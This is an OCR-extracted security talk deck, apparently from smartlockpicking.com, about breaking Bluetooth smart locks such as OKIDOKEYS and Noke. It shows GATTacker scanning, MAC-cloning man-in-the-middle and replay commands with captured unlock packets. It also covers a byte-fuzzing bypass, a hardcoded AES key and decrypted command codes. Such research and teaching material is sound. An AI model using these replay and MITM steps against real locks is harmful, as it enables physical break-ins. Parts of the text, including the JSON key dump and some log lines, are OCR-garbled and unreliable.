{"ROLE":25256524230164889', "SITE\_NAME": "Snart"}, {"ROLE":25256524230164889', "SITE\_NAME": "Snart"}, {"ROLE":25256524230164889', "SITE\_NAME": "Snart", {"STE\_ID": '\_25256524230164889', "SITE\_NAME": "Snart", {"STE\_ID": '\_25256524230164889', "SITE\_NAME": "Snart", {"SNART"}, {"ROLE":254, "SITE\_ID": '\_25256524230164889', "SITE\_NAME": "Snart", {"SNART"}, {"SNART", {"SNART"}, {"ROLE":254, "SITE\_ID": '\_25256524230164889', "SITE\_NAME": "Snart", {"SNART"}, {"ROLE":254, "SITE\_ID": '\_25256524230164889', "SITE\_NAME": "Snart", "SITE\_DOORS':[{"DUTCE\_UID": '\_25256524230164889', "SITE\_NAME": "Snart", "SITE\_DOORS':[{"DUTCE\_UID": '\_25256524230164889', "SITE\_NAME": "SNART", "SITE\_DOORS':[{"DUTCE\_UID": '\_25256524230164889', "SITE\_NAME": "SNART", "SITE\_DOORS':[{"DUTCE\_UID": '\_25256524230164889', "SITE\_NAME": "SNART", "CUMTOR\_T2": "Europe\/Berlin", "ACTUATOR\_CC":"DE", "ACTUATOR\_T2\_OFSET:1, "DUTCE\_OCSN': "094D03972C3N818B', "ACTUATOR\_NAME': "SNART", "ACTUATOR\_STATUS':0, "ACTUATOR\_PLOTURE": "NUL, "ACTUATOR\_STATUS':0, "ACTUATOR\_PLOTURE": "Lock, 'ACTUATOR\_CC":"DE", "ACTUATOR\_T2\_OFSET:7200, "ACTUATOR\_GROUP\_NAME': "Lock, "ACTUATOR\_READER": NUL, "ACTUATOR\_STATUS':0, "ACTUATOR\_PLOTURE": "https:\///portal.tox-snartl

22:06:36"}], "OFFLINE\_LOCK\_KEYS': [{'BIN': "SCoyyBfYH025DxojB#jC1KYJG8Bi', "MP3": '\//NRxAATQIa0H08YAin7JIFerler1er2d+r04hiGIYyVU5Kwc4RoATBMDo2HisVkRCri3 B0HR0BB2XB9+UBB0Tg+mUBAENuH/5cF6q0zn+"p05\/u\/9Py4fF5020Ym8rwg3hPhwYD3\/80LEDhqq8r0BmtqACEqRq5pjjCl0qdH05vH0jTGFyS0fFTqw1D0HJzEyIfPh#aAGwPcTBjz





#### Emulate the server!

I have created my own server 🙂

<u>https://smartlockpicking.com/tutorial/my-smart-lock-</u> <u>vendor-disappeared/</u>

https://github.com/smartlockpicking/okidokeys-api/





### TBD: proprietary key generation algorithm

This can't be anything complex, I suspect AES + XOR.

Example keys on Github:

https://github.com/smartlockpicking/okidokeys-api/





#### We have the server back, let's hack the lock!

root@kali:~/node\_modules/gattacker# node scan.js

Ws-slave address: 10.5.5.129

on open

poweredOn

Start scanning.

peripheral discovered (d03972c3a81e with address <d0:39:72:c3:a8:1e, public>, connectable true, RSSI -61:

```
Name: D03972C3A81E!
```

EIR: 0201060302f0ff16084430333937324333413831452100000000000000000 ( D03972C3A81E! )

Scan response: 130944303339373243334138314521000000000005122800800c020a000000 (
D03972C3A81E! ( )

advertisement saved: devices/d03972c3a81e\_D03972C3A81E-.adv.json





#### Scan the services

root@kali:~/node modules/gattacker# node scan.js d03972c3a81e Ws-slave address: 10.5.5.129 on open poweredOn Start exploring d03972c3a81e Start to explore d03972c3a81e explore state: d03972c3a81e : start explore state: d03972c3a81e : finished Services file devices/d03972c3a81e.srv.json saved!





### Set up MITM

# ./mac\_adv -a
devices/d03972c3a81e\_D03972C3A81E-.adv.json





| Advertise with cloned MAC address<br>Manufacturer: Cambridge Silicon Radio (10)<br>Device address: 00:1A:7D:DA:71:11<br>New BD address: D0:39:72:C3:A8:1E                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Address changed - Reset device now<br>Re-plug the interface and hit enter                                                                                                    |
| Current MAC: D0:39:72:C3:A8:1E<br>Ws-slave address: 10.9.8.181<br>peripheralid: d03972c3a81e<br>advertisement file: devices/d03972c3a81e_D03972C3A81Eadv.json<br>EIR: 0201060302f0ff16084430333937324333413831452100000000000000000<br>scanResponse: 13094430333937324333413831452100000000005122800800c020a000000<br>BLENO - on -> stateChange: poweredOn<br>on open |
| poweredun<br>Noble MAC address : b8:27:eb:4c:88:3d                                                                                                    |
| initialized !                                                                                                    |
| Static - start advertising                                                                                                    |
| on -> advertisingStart: success                                                                                                    |
| setServices: success                                                                                                    |
| <<<<<<> INITIALIZED >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>                                                                                                    |
| Client connected: 68:ab:87:4d:e0:54                                                                                                    |
| >> Subscribe: fff0 -> fff2                                                                                                    |
| >> Subscribe: fff0 -> fff3                                                                                                    |
| >> Write: fff0 -> fff1 : <mark>93483cfbf009e2ed0916e59b78d72293c0a75894</mark> ( H<                                                                                                    |
| d03972c3a81e:fff0 confirmed subscription state: fff2                                                                                                    |
| d03972c3a81e:fff0 confirmed subscription state: fff2                                                                                                    |
| << Notify: fff0 -> fff3 : 30251483000011f810680002032003e800000203 (0% h )                                                                                                    |
| << Notify: fff0 -> fff2 : e10400000000000000000000000000000000000                                                                                                    |
| >> Write: fff0 -> fff1 : 425989 (BY )                                                                                                    |
| << Notity: fff0 -> fff2 : e101000000000000000000000000000000000                                                                                                    |
| << NOTITY: TTTO -> TTTZ : C414000002000000000000000000000000000000                                                                                                    |
| >> WIILE: III0 -> IIII : ELUL ( )                                                                                                    |
| <pre>&lt;&lt; Wotify: fff0 &gt; fff2 : 2026140200001118106800020320032800000203 (0%</pre>                                                                                                    |
| Client disconnected: $68:ab:87:4d:e0:54$                                                                                                    |







![](_page_274_Picture_0.jpeg)

![](_page_274_Picture_2.jpeg)

### Damien Cauquil, Hack.lu 2015

## ENCRYPT- WHAT ?

Luckily, when it comes to send keys, everything is encrypted

Application data is 20-byte long (with 1-byte operation code)

48 B9 38 57 69 BE 31 12 61 61 6E 40 AD AF 37 7B 3E F6 1E 55 C3

Uh, wait, what cipher is that to produce 20 bytes of encrypted data ?

http://cybergibbons.com/lock/

![](_page_275_Picture_0.jpeg)

![](_page_275_Picture_2.jpeg)

![](_page_275_Figure_3.jpeg)

![](_page_275_Figure_4.jpeg)

93483cfbf009e2ed0916e59b78d72293c0a75894

425989

Received from server API as single-use key

93483cfbf009e2ed0916e59b78d72293c0a75894 425989

![](_page_276_Picture_0.jpeg)

![](_page_276_Picture_2.jpeg)

### Authentication – trying to guess packet structure

#### 93 **48 3cfbf009** e2ed0916e59b78d72293c0a75894 42 5989

Headers: 93: first packet 42: final Opcode, key type (lock/unlock), ... ??? This might be interesting...

AES(?) key? (16 bytes)

https://en.wikipedia.org/wiki/42\_(number)#The\_Hitchhiker.27s\_Guide\_to\_the\_Galaxy

![](_page_277_Picture_0.jpeg)

![](_page_277_Picture_2.jpeg)

### Damien Cauquil again

# LET'S FUZZ A BIT ...

- No idea of what the data is
- Starting to fuzz one byte at a time from a valid key ...
- ... and the lock eventually opened !

![](_page_278_Picture_0.jpeg)

![](_page_278_Picture_2.jpeg)

### The same: Anthony Rose one year later

\* Change 3rd byte to 0x00

![](_page_278_Figure_5.jpeg)

Valid Command

![](_page_278_Figure_7.jpeg)

Modified Command

![](_page_278_Figure_9.jpeg)

[26/44]

https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEFCON-24-Rose-Ramsey-Picking-Bluetooth-Low-Energy-Locks.pdf

![](_page_279_Picture_0.jpeg)

![](_page_279_Picture_2.jpeg)

### GATTacker dump

| < C | fff0 | fff1 | 93485b3252e01d407aaede4c52039e8da54421aa | ( H[ | 2R | @z | LR | D! ) |
|-----|------|------|------------------------------------------|------|----|----|----|------|
| > N | fff0 | fff3 | 3029165e000011f810680002032003e800000203 | (0)  | ^  | h  |    | )    |
| > N | fff0 | fff2 | e10400000000000000000000000000000000000  | (    |    |    |    | )    |
| < C | fff0 | fff1 | <b>421c69</b> (B i)                      |      |    |    |    |      |
| > N | fff0 | fff2 | e1010000000000000000000000000000000000   | (    |    |    |    | )    |
| > N | fff0 | fff2 | c414000002000000000000000000000000000000 | (    |    |    |    | )    |
| < C | fff0 | fff1 | e101 ( )                                 |      |    |    |    |      |
| > N | fff0 | fff3 | 3029165e000011f810680002032003e800000203 | (0)  | ^  | h  |    | )    |
| > N | fff0 | fff3 | 302a1669000011f810680002032003e800000203 | (0*  | i  | h  |    | )    |

![](_page_280_Picture_0.jpeg)

![](_page_280_Picture_2.jpeg)

#### GATTacker dump - replay

![](_page_280_Figure_4.jpeg)

#### **Replay:**

# node replay -i dump/replay.log -p d03972c3a81e -s devices/d03972c3a81e.srv.json
(...)
initialized !
WRITE CMD: 9348003252e01d407aaede4c52039e8da54421aa
WRITE CMD: 421c69

![](_page_281_Picture_0.jpeg)

![](_page_281_Picture_2.jpeg)

### You need to reset it to factory

Lock opens and goes into maintenance, original owner has "your keys are outdated"

Resetting is a very painful process.

And you can do it only from the inside of the door.

![](_page_282_Picture_0.jpeg)

![](_page_282_Picture_2.jpeg)

### More vulns of this lock:

- Unauthenticated log access
- Denial of Service

Damien Cauqil / @virtualabs

https://cybergibbons.com/lock/

![](_page_283_Picture_0.jpeg)

#### SMARTLOCKPICKING.COM

![](_page_283_Picture_2.jpeg)

## Lock #7

![](_page_283_Picture_4.jpeg)

A Universal-International Picture

In Armina partial for incapar and Repairs apparent for incapar and repairs apparently Ary ofer on building observe, Futigies!" Stored in 2.2.4

https://www.flickr.com/photos/morbius19/9768119233

![](_page_284_Picture_0.jpeg)

![](_page_284_Picture_2.jpeg)

#### Noke

![](_page_284_Picture_4.jpeg)

## No Key No Problem

A smart lock to eliminate the hassle of keys and combinations forever. Compatible with iOS, Android, and Windows Phone.

![](_page_285_Picture_0.jpeg)

![](_page_285_Picture_2.jpeg)

#### Gattacker – scan, intercept..

#### ./mac\_adv -a devices/f1a3120d25fd

![](_page_286_Picture_0.jpeg)

### Dump the packets opening lock

| >> | Subscrib | e: 1bc500010200d29ee511446c609db8 | 25 -> 1bc500030200d29ee511446c609db825                                          |         |
|----|----------|-----------------------------------|---------------------------------------------------------------------------------|---------|
|    | f1a3120d | 25fd:1bc500010200d29ee511446c609d | 0825 confirmed subscription state: 1bc500030200d29ee511446c609db825             |         |
| >> | Write:   | 1bc500010200d29ee511446c609db825  | -> 1bc500020200d29ee511446c609db825 : b01cbda0bca6dfbedcef338e1635472b (        | 3 5G+)  |
| << | Notify:  | 1bc500010200d29ee511446c609db825  | -> 1bc500030200d29ee511446c609db825 : 85d244e824345b039020659e4e9f4d8b00 ( D \$ | 64[ eNM |
| >> | Write:   | 1bc500010200d29ee511446c609db825  | -> 1bc500020200d29ee511446c609db825 : 2f9935bde7ef72196506c0c0c5f91765 (/ 5 )   | ree)    |
| << | Notify:  | 1bc500010200d29ee511446c609db825  | -> 1bc500030200d29ee511446c609db825 : 40090c48dccfc49dcc55313a7f919a7f00 (@ H   | U1:     |
| >> | Write:   | 1bc500010200d29ee511446c609db825  | -> 1bc500020200d29ee511446c609db825 : b01cbda0bca6dfbedcef338e1635472b (        | 3 5G+)  |
| << | Notify:  | 1bc500010200d29ee511446c609db825  | -> 1bc500030200d29ee511446c609db825 : 08bcb47fc072252903964a9214f1b1ef00 (      | r%) J   |
| >> | Write:   | 1bc500010200d29ee511446c609db825  | -> 1bc500020200d29ee511446c609db825 : adc1b1060da37181ccf99c445036dc0b (        | ; DP6 ) |
| << | Notify:  | 1bc500010200d29ee511446c609db825  | -> 1bc500030200d29ee511446c609db825 : 2calea6a3ee855cf69d0444880df8ad400 (, j>  | >∪iDH   |

| tardet | device | discon | hected |
|--------|--------|--------|--------|
|        |        |        |        |

| >> | Subscrib | e: 1bc5000 | 10200d29ee | e511446c609db | 825  | -> 1bc500030200d2  | 9ee511446c609db | 825 |           |        |         |        |         |       |       |      |     |    |   |
|----|----------|------------|------------|---------------|------|--------------------|-----------------|-----|-----------|--------|---------|--------|---------|-------|-------|------|-----|----|---|
|    | f1a31200 | 25fd:1bc50 | 0010200d29 | 9ee511446c609 | db82 | 25 confirmed subso | ription state:  | 1bc | 50003020  | 0d29ee | 9511440 | 6c609d | b825    |       |       |      |     |    |   |
| >> | Write:   | 1bc5000102 | 00d29ee511 | 1446c609db825 | ->   | 1bc500020200d29ee  | 511446c609db825 | :   | b01cbda0  | bca6df | bedce   | f338e1 | 635472b | (     |       | 3    | 5G  | +) |   |
| << | Notify:  | 1bc5000102 | 00d29ee511 | 1446c609db825 | ->   | 1bc500030200d29ee  | 511446c609db825 | :   | 9a2b6824  | 4d2704 | f8c45   | ec0c3c | d0fcc34 | 90 (  | +h\$№ |      | ^   | 4  | ) |
| >> | Write:   | 1bc5000102 | 00d29ee511 | 1446c609db825 | ->   | 1bc500020200d29ee  | 511446c609db825 | :   | 2d67c860  | cf41e1 | bb377   | 684394 | 084bfba | (-g   | `Α    | 7v   | 90  | )  |   |
| << | Notify:  | 1bc5000102 | 00d29ee511 | 1446c609db825 | ->   | 1bc500030200d29ee  | 511446c609db825 | :   | 81dffda0  | e73e34 | d837a   | 094c46 | 0e95698 | 90    |       | >4 7 |     | V  | ) |
| >> | Write:   | 1bc5000102 | 00d29ee511 | 1446c609db825 | ->   | 1bc500020200d29ee  | 511446c609db825 | :   | b01cbda0  | bca6df | bedce   | f338e1 | 635472b | (     |       | 3    | 5G  | +) |   |
| << | Notify:  | 1bc5000102 | 00d29ee511 | 1446c609db825 | ->   | 1bc500030200d29ee  | 511446c609db825 | :   | b1ed172c  | d12cf8 | 9a4ad   | 55c45d | 1e02868 | 90 (  | ,     | , J  | λΕ  | (h | ) |
| >> | Write:   | 1bc5000102 | 00d29ee511 | 1446c609db825 | ->   | 1bc500020200d29ee  | 511446c609db825 | :   | 22ec6e69  | f4946b | 8d1dc   | 6044eb | 15789f4 | ("n   | i k   |      | V W | )  |   |
| << | Notify:  | 1bc5000102 | 00d29ee511 | 1446c609db825 | ->   | 1bc500030200d29ee  | 511446c609db825 | :   | 48ac f83c | 00adb6 | ca3f3   | 0f3847 | 502b5c4 | 90 (H | <     | ?    | 9 u |    | ) |
| << | Notify:  | 1bc5000102 | 00d29ee511 | 1446c609db825 | ->   | 1bc500030200d29ee  | 511446c609db825 | :   | 48ac f83c | 00adb6 | ca3f3   | 0f3847 | 502b5c4 | 90 (H | <     | ?    | 9 u | /  |   |

![](_page_287_Picture_0.jpeg)

![](_page_287_Picture_2.jpeg)

#### AES shared key encoded in app

![](_page_287_Figure_4.jpeg)

https://media.ccc.de/v/33c3-8019-lockpicking in the iot






















The commands AES-decrypted

7e0801000000087cd2200000000000 7e080265911ce07acd22000000000000 7e04088a911ce07acd22000000000000 7e060900ca57e07acd2200000000000 7e0a06d4f3506848cd22000000000000 7e040789f3506848cd22000000000000





## The commands AES-decrypted

7e08010000000087cd2200000000000 7e080265911ce07acd22000000000000 7e04088a911ce07acd22000000000000 7e060900ca57e07acd2200000000000 7e0a06d4f3506848cd22000000000000 7e040789f3506848cd22000000000000





#### **Command codes**

| + + android.support              | 1   | NokeBluetoothService.class ⊠             |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
|----------------------------------|-----|------------------------------------------|-----|----|------|------|----|------|------|----|-----|-----|-----|-----|-------|-------|
| 🛨 🖶 android                      | l i | int setupState = 0:                      |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| 🗄 🖶 daimajia.slider.library      |     | <pre>public byte[] stateAeskey = {</pre> | {0. | 1. | 2.3  | . 4. | 5. | 6.7  | . 8. | 9. | 10. | 11. | 12. | 13. | 14. 3 | 15 }: |
